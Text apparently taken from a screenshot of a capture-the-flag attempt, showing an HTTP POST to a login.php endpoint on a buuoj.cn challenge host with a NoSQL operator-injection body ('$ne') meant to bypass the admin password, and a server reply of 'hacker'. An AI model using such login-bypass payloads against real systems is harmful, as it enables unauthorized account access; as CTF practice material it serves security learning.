 1 POST /login.php HTTP/1.1
2 Host: node4.buuoj.cn:27064
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefo
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json; charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 45
10 Origin: http://node4.buuoj.cn:27064
11 Connection: close
12 Referer: http://node4.buuoj.cn:27064/
13 Cookie: UM_distinctid=1792207541b3c2-0189d7aba98537-4c3f2c72-1fa400-1792207541c846;
14
15 {
"username":"admin",
"password":{
"$ne":"1"
16 }
}
1 HTTP/1.1 200 OK
2 Server: nginx/1.17.6
3 Date: Tue, 26 Oct 2021 14:38:28 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.2.34
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 16
11
12 {"msg":"hacker"}